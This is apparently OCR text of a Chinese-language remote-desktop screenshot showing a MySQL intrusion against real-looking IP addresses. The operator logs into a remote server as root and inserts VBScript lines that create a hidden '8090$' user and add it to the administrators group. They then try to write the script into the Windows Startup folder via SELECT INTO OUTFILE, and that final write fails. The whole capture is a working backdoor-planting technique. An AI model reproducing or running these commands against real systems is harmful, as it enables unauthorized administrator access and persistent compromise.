 180 - 远程桌面连接
C:\PHPnow-1.5.6.1428396605\MySQL-5.1.50\bin\cmd.exe - mysql -u root -h 116.7.231...
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\PHPnow-1.5.6.1428396605\MySQL-5.1.50\bin>mysql -u root -h 61.160.222.33 -p
Enter password: ****
ERROR 2003 (HY000): Can't connect to MySQL server on '61.160.222.33' (10060)
C:\PHPnow-1.5.6.1428396605\MySQL-5.1.50\bin>mysql -u root -h 116.7.231.90 -p
Enter password: *******
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 327
Server version: 5.6.21-enterprise-commercial-advanced-log MySQL Enterprise Serve
r - Advanced Edition (Commercial)
Copyright (c) 2000, 2010, Oracle and/or its affiliates. All rights reserved.
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL v2 license
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use test
Database changed
mysql> create table a (cmd text);
Query OK, 0 rows affected (0.20 sec)
mysql> insert into a values ("set wshshell=createobject (""wscript.shell"" ) " )
;
Query OK, 1 row affected (0.06 sec)
mysql> insert into a values ("a=wshshell.run (""cmd.exe /c net user 8090$ 8090 /
add"",0) " );
Query OK, 1 row affected (0.06 sec)
mysql> insert into a values ("a=wshshell.run (""cmd.exe /c net localgroup admini
strators 8090$ /add"",0) " );
Query OK, 1 row affected (0.05 sec)
mysql> select * from a into outfile "c:\\docume~1\\alluse~1\\「开始」菜单\\程序\
\启动\\a.vbs";
ERROR 1 (HY000): Can't create/write to file 'c:\docume~1\alluse~1\' (Errcode: 2
- No such file or directory)
mysql>
C:\PHPnow-1.5.6.1428396605\MySQL-5.1.50\bin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\PHPnow-1.5.6.1428396605\MySQL-5.1.50\bin
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
其它位置
MySQL-5.1.50
我的文档
我的电脑
网上邻居
详细信息
libmySQL.dll my_print_default... myisam_ftdump.exe
myisamchk.exe myisamlog.exe myisampack.exe
mysql.exe mysql_upgrade.exe mysqladmin.exe
mysqlbinlog.exe mysqlcheck.exe mysqld.exe
mysqldump.exe mysqlimport.exe mysqlshow.exe
perror.exe resolveip.exe cmd.exe
Windows Command
Microsoft Corpor...
飓风网络安全